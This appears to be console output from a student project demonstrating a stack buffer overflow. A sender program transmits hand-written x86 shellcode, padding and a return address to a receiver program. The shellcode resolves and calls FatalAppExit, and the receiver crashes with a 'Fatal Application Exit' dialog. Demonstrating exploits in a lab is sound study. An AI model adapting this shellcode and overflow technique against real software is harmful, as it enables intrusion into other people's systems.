 "C:\Users\youse\OneDrive\Desktop\Final Year Project\Programs\sender\bin\Debug\sender.exe"
Enter remote IP address: 192.168.0.36
Enter username: Casper
Initialising Windows sockets...
Setting up connection & address settings...
Creating a socket and connecting...
Connected, enter messages to send...
: \x31\xC0\x64\x8B\x58\x30\x8B\x5B\x0C\x8B\x5B\x14\x8B\x1B\x8B\x1B\x8B\x5b\x10\x8B\x53\x3C\x01\x
DA\x8B\x52\x78\x01\xDA\x8B\x72\x20\x01\xDE\x31\xED\x45\xAD\x01\xD8\x81\x38\x46\x61\x74\x61\x75\x
F4\x81\x78\x08\x45\x78\x69\x74\x75\xEB\x8B\x7A\x24\x01\xDF\x66\x8B\x2C\x6F\x8B\x7A\x1C\x01\xDF\x
8B\x7C\xAF\xFC\x01\xDF\x31\xc0\x50\x50\xff\xd7++++++++++++++++++++++++++++++++++++++++++++++++++
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++\x40\xfc\x61\x00
Sending bytes: 43 61 73 70 65 72 00 31 c0 64 8b 58 30 8b 5b 0c 8b 5b 14 8b 1b 8b 1b 8b 5b 10 8b
53 3c 01 da 8b 52 78 01 da 8b 72 20 01 de 31 ed 45 ad 01 d8 81 38 46 61 74 61 75 f4 81 78 08 45
78 69 74 75 eb 8b 7a 24 01 df 66 8b 2c 6f 8b 7a 1c 01 df 8b 7c af fc 01 df 31 c0 50 50 ff d7 2b
2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b
2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b
2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b
2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 2b 40 fc 61 00
:
"C:\Users\youse\OneDrive\Desktop\Final Year Project\Programs\receiver\bin\Debug\recei...
Setting up connection & address settings ...
Creating a socket to listen on ...
Setting socket to listen ...
Waiting to accept a connection ...
Connection received, waiting for data ...
==========================================================================
Message from: ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
==========================================================================
1└dïX0ï[♀ï[¶ï←ï←ï[►ïS<☺┌ïRx☺┌ïr ☺▐1φE¡☺╪ü8Fatau⌠üExituδïz$☺▀fï,oïz∟☺▀ï|»ⁿ☺▀1└PP ╫+++++++
+++++++++++++++++++++++++++++++++++++
==========================================================================
receiver.exe - Fatal Application Exit
OK